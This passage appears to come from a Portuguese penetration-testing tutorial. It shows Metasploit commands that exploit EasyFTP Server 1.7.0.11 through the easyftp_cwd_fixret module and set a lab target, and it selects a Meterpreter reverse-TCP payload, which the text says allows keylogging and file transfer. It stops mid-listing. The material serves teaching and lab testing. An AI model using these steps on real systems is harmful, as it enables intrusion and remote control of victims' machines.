 content/themes/exploit/applications/16e5d2d9e9e55dcd5b7ec4c2811ca193-
easyftp-server-1.7.0.11-en.zip
• Vamos procurar a falha:
msf > search easyftp
• Vamos usar o exploit:
msf > use exploit/windows/ftp/easyftp_cwd_fixret
• Vamos ver as suas opções básicas de configuração:
msf exploit(easyftp_cwd_fixret) > show options
• Vamos configurar o host remoto:
msf exploit(easyftp_cwd_fixret) > set RHOST 192.168.1.101
Esse exploit requer algumas configurações adicionais.
Primeiro devemos escolher o payload, ou seja, o código responsável por
fazer a conexão reversa entre a máquina do atacante e a máquina da vítima.
Há diversos payloads disponíveis, mas será utilizado um payload em
particular denominado Meterpreter, que permite funcionalidades a mais no
sistema, como captura de teclas digitadas, download e upload de arquivos
etc. Para mais informações sobre o Meterpreter, consulte a seção9.4,
“Payload Meterpreter”.
msf exploit(easyftp_cwd_fixret) > set PAYLOAD windows/meterpreter/reverse_tcp
Quando as configurações básicas forem exibidas novamente, haverá alguns
parâmetros adicionais a serem configurados:
msf exploit(easyftp_cwd_fixret) > show options
Module options (exploit/windows/ftp/easyftp_cwd_fixret):
Name Current Setting Required Description
---- --------------- -------- -----------
FTPPASS mozilla@example.com no The password for the specified username
FTPUSER anonymous no The username to authenticate as
RHOST 192.168.1.101 yes The target address
RPORT 21 yes The target port
Payload options (windows/meterpreter/reverse_tcp):
 